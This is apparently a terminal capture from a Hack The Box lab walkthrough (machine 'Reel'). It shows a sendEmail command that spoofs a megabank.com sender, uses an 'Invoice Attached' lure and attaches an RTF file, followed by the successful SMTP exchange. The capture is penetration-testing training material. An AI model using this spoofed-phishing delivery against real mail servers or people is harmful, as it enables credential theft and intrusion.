 text document
┌──(kali㉿kali)-[~/Desktop/HTB/Reel]
└─$ sendEmail -f mac@megabank.com -t nico@megabank.com -u "Invoice Attached" -m "You are overdue payment" -a cxk.rtf
-s 10.10.10.77 -v
Feb 08 22:08:37 kali sendEmail[52413]: DEBUG => Connecting to 10.10.10.77:25
Feb 08 22:08:38 kali sendEmail[52413]: DEBUG => My IP address is: 10.10.16.5
Feb 08 22:08:38 kali sendEmail[52413]: SUCCESS => Received: 220 Mail Service ready
Feb 08 22:08:38 kali sendEmail[52413]: INFO => Sending: EHLO kali
Feb 08 22:08:38 kali sendEmail[52413]: SUCCESS => Received: 250-REEL, 250-SIZE 20480000, 250-AUTH LOGIN PLAIN, 2
50 HELP
Feb 08 22:08:38 kali sendEmail[52413]: INFO => Sending: MAIL FROM:<mac@megabank.com>
Feb 08 22:08:38 kali sendEmail[52413]: SUCCESS => Received: 250 OK
Feb 08 22:08:38 kali sendEmail[52413]: INFO => Sending: RCPT TO:<nico@megabank.com>
Feb 08 22:08:38 kali sendEmail[52413]: SUCCESS => Received: 250 OK
Feb 08 22:08:38 kali sendEmail[52413]: INFO => Sending: DATA
Feb 08 22:08:38 kali sendEmail[52413]: SUCCESS => Received: 354 OK, send.
Feb 08 22:08:38 kali sendEmail[52413]: INFO => Sending message body
Feb 08 22:08:38 kali sendEmail[52413]: Setting content-type: text/plain
Feb 08 22:08:38 kali sendEmail[52413]: DEBUG => Sending the attachment [cxk.rtf]
Feb 08 22:08:50 kali sendEmail[52413]: SUCCESS => Received: 250 Queued (12.375 seconds)
Feb 08 22:08:50 kali sendEmail[52413]: Email was sent successfully! From: <mac@megabank.com> To: <nico@megabank.com
> Subject: [Invoice Attached] Attachment(s): [cxk.rtf] Server: [10.10.10.77:25]
(kali㉿kali)-[~/Desktop/HTB/Reel]